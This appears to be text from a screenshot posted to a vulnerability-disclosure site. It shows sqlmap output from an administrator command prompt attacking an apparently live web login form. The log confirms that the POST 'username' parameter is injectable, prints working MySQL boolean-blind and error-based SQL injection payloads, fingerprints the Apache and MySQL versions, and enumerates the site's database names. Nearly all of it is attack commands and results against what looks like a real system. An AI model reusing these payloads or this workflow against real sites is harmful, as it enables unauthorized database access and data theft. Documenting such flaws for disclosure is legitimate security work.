 管理员: 命令提示符 - sqlmap.py -r 2.txt --dbs
[12:36:42] [INFO] testing 'MySQL UNION query (10) - 62 to 80 columns'
[12:36:49] [INFO] testing 'MySQL UNION query (10) - 82 to 100 columns'
[12:36:51] [INFO] testing 'Generic UNION query (20) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 272 HTTP(s) req
uests:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: username=admin' RLIKE (SELECT (CASE WHEN (6833=6833) THEN 0x61646d6
96e ELSE 0x28 END)) AND 'VovZ'='VovZ&password=admin&code=2680&submit=%CC%E1%BD%B
B
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 4022 FROM(SELECT COUNT(*),CONCAT(0x7161
697471,(SELECT (CASE WHEN (4022=4022) THEN 1 ELSE 0 END)),0x716d677271,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'wpyi'='wpyi&
password=admin&code=2680&submit=%CC%E1%BD%BB
---
[12:37:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11,
back-end DBMS: MySQL 5.0
[12:37:20] [INFO] fetching database names
[12:37:20] [INFO] the SQL query used returns 99 entries
[12:37:20] [INFO] retrieved: information_schema
[12:37:20] [INFO] retrieved: GAQ
[12:37:20] [INFO] retrieved: GAQ1_download
[12:37:20] [INFO] retrieved: GAQ4_download
[12:37:20] [INFO] retrieved: GAQ5_download
[12:37:21] [INFO] retrieved: GAQ6_download
[12:37:21] [INFO] retrieved: GAQ8_download
[12:37:21] [INFO] retrieved: GAQ9_download
[12:37:21] [INFO] retrieved: a_consume_day
[12:37:21] [INFO] retrieved: a_lv360_consume_day
www.wooyun.org